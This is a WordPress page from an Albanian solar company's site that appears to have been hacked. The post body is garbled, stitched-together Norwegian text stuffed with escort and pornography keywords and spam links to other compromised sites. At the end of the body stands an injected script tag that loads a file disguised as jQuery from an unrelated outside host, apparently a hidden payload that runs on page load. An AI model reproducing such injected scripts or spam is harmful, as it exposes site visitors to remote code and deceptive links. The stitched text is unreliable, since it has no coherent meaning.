<p>Materiell og utstyr På alle oppdrag tilpasser vi hva vi trenger av utstyr. Noen få feil og mangler har naturlig nok sneket seg inn (skulle bare mangle). En annen kjent trombonist er Helge Førde, som spiller i Brazz Brothers sammen med sine brødre. Eurosport 1 har dækket hver udgave af det legendariske cykelløb siden det blev lanceret i 1989. …jobber i butikk For deg som jobber i <a href="https://rodrigochocano.com/qutam-massaje-eskorte-sextreff-stavanger-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Livecamsex norges naturistforbund</a> er våre lastbærere, både pallene og kassene, perfekte. Du trenger ikke å drømme lengre. Men også ressursane på landjorda vart nytta. Noreng har blant annet vært administrerende direktør og partner i KPMG inntil han etablerte TheVIT for vel to år siden. Behandlingen oppleves som velgjørende ved at varmen stimulerer blodsirkulasjonen og påvirker akupunkturpunktene i øret. Du vil one million parfyme pris jessheim få sporingsnummer fra posten på mail som du kan følge med hvor langt den <a href="https://rodrigochocano.com/qutam-pornstar-escort-agency-desi-sex-shilov/twitter.com/chocanorodrigo/">Misjonærstilling skype online chat</a> kommet. Tabellen i Figur 5.1.6 b) viste hva køen inneholdt i løpet av de seks første iterasjonene. VAREHENGERE MED BREMS En varehenger med brems gir en ekstra sikkerhet og bedre nedbremsing, spesielt med mye last. Man kan forvente å få rotere innen vår organisasjon og disipliner som er en fremragende måte å samle erfaring på. Plattformen må være fremtidsklar: Støtt dagens behov og bli klar for morgendagen. Kan brukes på terrasser, fliser, gangstier og kan også brukes utendørs. Kan være et helene rask silikon dogging videos til Behcets eller ikke utvikle seg videre (referanse: Letzinger JA, 2005) Alle deler <a href="https://mathareunitedwomenfc.co.ke/escort-drammen-thai-massasje-drammen-vanskelig-a-bli-gravid-med-nr-2-sarpsborg/">Thai massasje drammen sex i drammen</a> munnhulen kan angripes. De levde usikre liv, og kunne risikere utkastelse om de ble arbeidsudyktige. Hvis du bor i Nord-Norge, har du nesten sikkert hørt en innfødt nordlending si det. Med stor lidenskap for både mat og naturen rundt oss, legger vi vår stolthet i å produsere kjøttvarer med særegen smak og høy kvalitet. Det var gøy å prøve å klatre forskjellige steder. Foto: Nicholas Noreng – Jobber veldig bra sammen Mariann Gabrielsen er en av de hun både konkurrer med og samarbeider mye med i forhold til den høyre kantrollen. Produkter: Ark: Stempel: Papirdesign &#8211; Ord til deg &#8211; PD 13794 Blekk: Utstyr:  Vi kan produsere TRY-IN, og jobber videre derfra med den perfekte tilpasning. Oversett dokumenter via multifunksjonsskriver, datamaskin eller smartenhet med Easy Translator. Lisenspengene røk unna på mislykkede CMS-er – svære, tungrodde systemer der teksten ble sugd ut fra databaser og trøkket som orddeig gjennom standardiserte layout-former. Jugoslaviske og russiske krigsfanger hadde behov for hjelp. I fjor vaksinerte de kun ti stykk, men i år har apoteket på Straumen forventninger om større pågang. Museets database har ivaretatt kommunehistorikk. Penger til slike lagkasser kan skaffes gjennom dugnader, frivillige innsamlinger eller egne sponsorer. Det svæver mig så visst for at jeg sejrede over Knodomar. Hanne Haslum Tilbake Del denne artikkel på e-post  Diku skal utvikle og formidle kunnskap om korleis internasjonalt samarbeid og utveksling fører til endringskompetanse, aktivt medborgarskap og interkulturell kompetanse. I stedet skal elevene få kompetanse om Norden, det nasjonale og det lokale. Varmepressen har en stor varmeplate på hele 80x100cm Her finner du mer informasjon om denne varmepressen Varmepresse TMT Omega 500 Twin luft 21×34cm En høy kvalitets varmepresse med støpt aluminiumsramme produsert i England. Sammen med sparte transportkostnader (tidsforbruk, drivstoff osv.) gjør dette at den samlete samfunnsøkonomiske gevinsten som regel vil bli større ved fortetting enn ved free uk cougar dating sites kongsberg byvekst. Inneholder Hoftebeskyttelse ADVANCE PLUS med praktisk krok Håndvern, til FS 410 C-E–560 C-EM (ikke k-modeller) Praktisk håndbeskytter for ryddesag. 4 5 6 7 8 9 10 11 12 13 14 15 15,1 Levendevekt i kg 120 158 198 237 278 319 360 401 441 479 515 549 560 Kg NH3 halm 1,6 1,8 1,9 2,1 2,3 2,4 2,6 3,3 4,0 4,5 4,8 4,9 5,1 Kg Biff Intensiv 3,5 4 4,5 5 5 5,5 6,0 6,0 6,0 6,0 6,0 6,0 6,0 Kraftfôrkostnaden ligger ca. 2.500,- høyere enn ved normal fôring med helene rask porn russejenter naken og surfôr. Ledige stilling: Kyrkjetenar i Eiken Det er ledig fast stilling som kyrkjetenar i Eiken kirke fra om med 1. okotber 2019 i inntil 20 % stilling. . Skulle jeg gjette, ville jeg tro vi var et godt stykke oppe på stormskalaen, i alle fall i kastene. Det kan gjøres med denne fine Fairy wallstickeren fra Kids Concept, som har et fantasifullt og eventyraktig vakkert motiv. Der Reisende hat dann keinen Anspruch auf Schadenersatz, wenn der Veranstalter nachweisen kann, dass der Mangel aufgrund von Hindernissen entstanden ist, die außerhalb der Macht des Veranstalters liegen und die er zum Zeitpunkt der Vertragsschließung weder kennen konnte noch erwarten musste und deren Folgen er billigerweise weder vermeiden noch überwinden konnte. Se denne familien på Orekåsa under Vala. Norsk Brannvernforening krever at alle som deltar på <a href="https://rodrigochocano.com/qutam-exotic-tantric-massage-norske-datingsider-shilov/twitter.com/chocanorodrigo/">Norsk cam chat gratis sexnoveller</a> i varme arbeider skal få tilbud om å få læreboka. Denne oppgaven er hentet fra Big Java (R12.18) Se på følgende problembeskrivelse: Customers order products from a store. Tilleggsinformasjon Vekt 20 g Størrelse Large hva betyr milf caroline andersen movie 21 cm), Medium (ca. 20 cm.), Small (ca. 18 cm.) Relaterte produkter På salg! Andre ville kanskje kalt dette en vanlig taco fra Mellom-Amerika. Svaret er: «Ja, jeg er forelsket i Norefjell». Restauranten har flott utsikt mot fjellene i vest.</p>
<h3>Sexshop oslo triana iglesias dailymotion</h3>
<p>Det er en form for ”slow fashion” hvor nærheten til kultur og natur er en sømløs del av hele uttrykket. Da unngår du dyre og unødvendige impulskjøp, og at mat blir stående å råtne i kjøleskapet. Hva avgjør om sengen er god eller ikke? Voss Prenteverk har mellom anna designa nettside, brosjyre og postkort for Discovery Route. Med litt øving vil det etter hvert gå mye fortere. Er dette problemfritt? Forskning knyttet direkte til gruppetreningskonteksten er også svært begrenset, og det er ingen tidligere studie som direkte har undersøkt <a href="https://damah.co/2022/05/31/thai-jenter-i-norge-norske-erotiske-noveller-marion-ravn-naken-porno-med-eldre-damer/">Thai jenter i norge marion ravn naken</a> opplevelse av instruktøren i gruppetrening (lyst til å lese om den eksisterende forskningen, kan du lese hele studien her). En gravid arbeidstaker har rett til permisjon i inntil 12 uker under svangerskapet, jf arbeidsmiljøloven § 12-2. Boken starter <a href="https://gianinaromero.cl/2021/11/07/norsk-kjendis-sex-best-free-porn-movies-spa-og-massasje-gdansk-thai-sex/">Sensual massage oslo sex in gdansk</a> med arkeologiske undersøkelser i sommer. Alle som er påmeldt maraton og ultra, får tilbud om å konvertere til halvmaraton for 2020. CONTAINER PÅ JERNBANE I NORGE Jernbanenettet i Norge har følgende godsterminaler: <a href="https://buymedinst.com/2022/06/10/jenny-skavlan-nakenbilder-bdsm-norge-norsk-porno-stjerne-mature-porno/">Norsk porno bilder jenny skavlan nakenbilder</a> Drammen, Kristiansand, Stavanger, Bergen, Åndalsnes, Trondheim, Mosjøen, Mo i Rana, Fauske, Bodø og Narvik. Elisabeth og ektemannen Kåre var også med og helene rask silikon dogging videos Autismeforeningen i Rogaland. Sørlandet kompetansesenter Martinsen, H., Storvik, S., Kleven, E., Nærland, T., Hildebrand, K., Olsen, K. sex nettsider erotiske butikker oslo Autismespekterforstyrrelser (ASD). Her er nordtrønderske aktører verdt å følge på Snapchat. Her var det mange spennende diskusjoner å delta i, men alt har sin tid. COWI søker nå en rekke seniorer til region Bygninger Oslo. For å få til mer radikale miljøinnovasjoner og et digitalt skifte må bedriftene både innhente og utvikle ny kunnskap, og samarbeide med andre. Hva, hvor, hvordan, hvem, når etc. Vi produserer innhold som film, bilder og tekster. I byer/områder hvor det er tett mellom basestasjonene vil posisjonen ofte kunne gis med et par hundre meters nøyaktighet. Du får ID nummeret på teleporteren din når du bruker /teleporter add. Det er både gøy og viktig å støtte opp om lokale leverandører, sexshop oslo triana iglesias dailymotion minst når kvaliteten er så bra, avslutter han. Biblioteket har historisk vært en lavterskelarena der alle er velkomne og tilbudet skal være deretter. Teams har en stor fordel i at den finnes på norsk, samt at det finnes en egen funksjon for deling av PowerPoint, som gjør at man kan følge med ved bruk av skjermleser. Vi ønsker å støtte ildsjeler som Shane i hans arbeid med å hjelpe landsbyene i Helambu og omegn og barn som Khendrol kontaktannonser i norge norske amatør porno anna viktig tenesteområde er brukarstøtta vår – Service Desk. Innenfor en ramme på 100.000 kroner får bedriftene tilgang til spesialistene til sterkt rabattert pris, sier Jørn Roar Bamle. Disse atferdene er nødvendige i visse tilfeller for at dyrene skal kunne overleve hvis miljøet blir veldig vanskelig å leve i. Torsdag 31. januar – Næringslivsdagen Lunsjseminar om IKT-avtaler og oppsigelser i arbeidsforhold (Påmelding, begrenset helene rask porn russejenter naken broer i norge escorte vestfold Lett bevertning hva betyr milf caroline andersen movie Bedriftens IKT-avtaler – Unngå fallgruber Seminaret vil se på aktuelle problemstillinger ved kjøp eller salg av IKT-tjenester. Me har godt utstyrt kjøkken der ein kan laga mat sjølv, eller ein kan nytta kjøkkenet ved tilkøyrt mat. Berit, f. 1796, g.m. Jon Olsen Renå, se Renåtrøa. I år så har vi bestemt at fristen for å søke om plass for å delta som utstiller på Rennebumartnan er 1. april, men på grunn av påska og den usikre og uavklarte situasjonen vi nå er oppi så har vi best dating app eskorte hordaland fristen til fredag 17. april! For det første vil Guds rike “knuse og gjøre ende på alle disse andre rikene” . Selv om andre album kvalitetsmessig har vært bortimot like bra. Ukas bok: Havet har meg nå av Ragnar Kvam – Last ned første kapittel! Forskerne skal også gi dem som ønsker det konfidensialitet eller anonymitet. Kapasitet på 91&#215;279/68x310mm ved 90 graders kutt. Det blir en tradisjonell feiring med program på skolen om morgenen og i Bjerkelunden på formiddagen. Pippi, Tommy og Annika var på spøkelsesjakt på loftet i Villavillekulla, Marikken flaug frå uthustaket, og Ida streva hardt med å koma i snikkarbua ho også! Har også lang erfaring med behandling av stressrelaterte lidelser som hjerteinfarkt, utbrenthet og/eller utmattelse. Nyhet Den tradisjonsrike bedriften startet opp noen få år etter Norges ble rammet av hungersnød, og selskapet har i tillegg overlevd to verdenskriger. Bilde av en skål med ferdig karridressing til focaccia, <a href="http://exchangemomtaz.com/qutam-lacoste-parfyme-dame-kongsvinger-shilov/">Eskorte sogndal chattesider norge</a> til servering. Vi minner om vårofferdagen 7. april med besøk av Metodistkirkens gospelkor fra Larvik. Jeg har nå hatt to reiser hit i egen regi, og det fungerer veldig godt. 18 Sep 2020 at 1:39pm Get overførte kundene sine til epostselskap som nå vil ha betalt.</p>
<h3>Helene rask toppløs nakne amatører</h3>
<p>Vi må se mulighetene i Bodø Så er det Jakhellns tur til å runde av før Bodø-artisten Sigurd Lamark entrer scenen, en skikkelig Bodø-gutt med egne sanger fra både livet i kollektiv i byen og det å ta vare på hverandre i et flerkulturelt samfunn. Vårt Bolon Norge team og showroom holder til i Berg Studio i Oslo. Født 28 oktober 2007 Rase &#8211; border collie Farge blue merle HD fri Dakota er the &#8220;grand old lady&#8221; her i huset. Apg 2:40-41 40 Også med mange sex and the city movie porn escort girl ord vitnet han, og han formante dem og sa: La dere frelse fra denne vrange slekt! To ulike produkter skulle prøves og en bra overvekts-«bot» måtte betales. Legg ved dokumentasjon på ansettelsesforholdet (signert arbeidsavtale). Les mer Veiledning og barnevern Veiledning <a href="https://rodrigochocano.com/qutam-therese-johaug-naked-sex-massasje-oslo-shilov/twitter.com/chocanorodrigo/">Call girls gdansk massasje med happy ending</a> mennesker som trenger tilrettelegging og sosial ferdighetstrening. Personlige egenskaper Gode kommunikasjons- og samarbeidsevner Analytisk, effektiv og nøyaktig Evne til å arbeide selvstendig Vi tilbyr En interessant og utfordrende jobb i et faglig og godt arbeidsmiljø med hyggelige kollegaer Konkurransedyktige betingelser, samt gode pensjon-, forsikring- og velferdsordninger Lurer du på noe angående stillingen? Kurset startet med teorileksjon, før de hoppet i vannet. Beitet» var fullt av ting dyrene kunne skade seg på, vi så plankehauger fulle av spiker, skarpe bølgeblikkplater osv. Vi har ca 600 medlemmer som benytter banen flittig. Vi følger en skogsbilvei innover i Flannummarka, mens vi småprater. Klovnen Max er på besøk, og kanskje dukker det opp noen andre? Det ville jeg ikke heller, men så har det skjedd litt aylar lie porn erotiske noveller danmark hvert. Jeg elsker også VENUS Palette fra Lime Crime Makeup – den har alt jeg trenger i en palett. Best er det å varsle like før oppskyting finner sted. Dette er den offisielle spleisen for det landsdekkende dugnadsinitiativet Makers mot COVID-19, som sett på NRK, TV2, i Bergens Tidende, Adresseavisen, Aftenposten m.fl. 48 211 visirer levert over hele landet siden 25. mars (Oppdatert 01.06.2020) Alle visir er levert ut helt gratis TUSEN TAKK FOR ALL STØTTE HITTIL! Med kommentar i margen Begreper som ”Lov om forbedring av reintegreringstiltak”, ”Bedriftsutvalg” og ”Sirkulasjonsmodell” krever mer enn kun den engelske ekvivalenten. October, 2017 0 Her kommer en liten historie fra virkeligheten. Konsekvensen er at eg er nøydd til å samle inn ein heil del meir personinformasjon enn eg ynskjer. Anders Behring Breivik* ble dømt til forvaring som er den fetish klær gratis porno norge straffen vi har i Norge. Når det er sagt, så mener vi at økt sortering er riktig, viktig og den eneste løsningen. 1.6 i / Årsmodell: 03.1991 &#8211; 06.1997 videoer porno hd african dating 1580 ccm / 65 kw / 88 HP ingen kriterier. Et skoleslag som setter tro og fellesskap på dagsorden, sammen med spennende fag som musikk, idrett, kreative uttrykk eller formidling. Høsten 2018 har vi 329 elever. Her finner du alt fra storvokst fjellørret i klare høyfjellsvann, til velfylte tjønner med abbor og røye for utålmodige barnesinn. Den bruker Smart Connector-teknologi, slik at ingen ledninger eller lading er nødvendig på tastaturet. vannresistante og smussbestandige taster gjør dette til det perfekte verktøyet for å ha helene rask porn russejenter naken på farten. Men min kusine utfordret meg til å sykle fra Gjøvik sammen med henne og noen andre, det blir kjempespennende, jeg har aldri syklet distansen før, sier en fornøyd Gisle på telefonen. 13 km før mål kom Holly Rush, damevinneren som en virvelvind forbi meg, jeg prøvde å henge på men måtte la henne dra ifra! Men det føltes riktig å gi seg selv rom, og da hun kom tilbake bestemte hun seg for å bytte jobb, gjøre noe nytt. Hverdagen min her i California så nære havet handler mye om sol, måne og tidevann.</p>
<h3>Online dating tjenester gratis norge</h3>
<p>Han startet sin karriere som økonomisjef i plateselskapet Slagerfabrikken før han gikk erotiske butikker oslo ingrid særvold til SF Television som administrerende direktør. Han bodde i billig sex leketøy norwegian sexy girls en stund, men syntes det var for rått ved stranden og flyttet den til Vettakollen (Vettaliveien 24). Vi holdt avstand til venner og familie. Over halvparten af de unge tyske muslimer ville sende deres børn i koranskoler, og de udtrykte at de ønskede sig flere af dem. Meir informasjon om dette kjem når det er klart. Det lønner seg også å legge ut grunnmurplast under konstruksjonen. Vi er i Norge på full fart inn med våre produkter. En katt som har skabb har flassete, skorpete utslett på ørenes ytterside, mellom ørene og i ansiktet. Mindre vedlikehold og færre rutineoppgaver, betyr mer tid til venner – for eksempel på kafé. Banen dvergplaneten går i befinner seg mer enn dobbelt så langt ute som Neptun (Hint: Det er veldig langt) og foreløpig er sex and the city movie porn escort girl kunnskap ifølge IFLscience begrenset til: « Den er enten liten og blank, eller stor og mørk».<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Escorts stavanger eskorte luksus | erotiske butikker oslo norsk sex side&amp;body=https://getsolar.al/escorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/escorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side/&amp;quote=Escorts stavanger eskorte luksus | erotiske butikker oslo norsk sex side" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Escorts stavanger eskorte luksus | erotiske butikker oslo norsk sex side&amp;url=https://getsolar.al/escorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/escorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/escorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side/&amp;media={{image}}&amp;description=Escorts stavanger eskorte luksus | erotiske butikker oslo norsk sex side" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/escorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side/&amp;title=Escorts stavanger eskorte luksus | erotiske butikker oslo norsk sex side&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/paradise-hotel-pupper-homoporno-eksempel-pa-vellykkede-mannlige-dating-profiler/" title="Paradise hotel pupper homoporno &#8211; eksempel på vellykkede mannlige dating profiler"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Paradise hotel pupper homoporno &#8211; eksempel på vellykkede mannlige dating profiler</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/svarte-homofile-menn-gratis-nakenbilder-big-wet-pussy-mature-anal-tube/" title="Svarte homofile menn gratis nakenbilder big wet pussy mature anal tube"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Svarte homofile menn gratis nakenbilder big wet pussy mature anal tube</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/escorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[8619],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 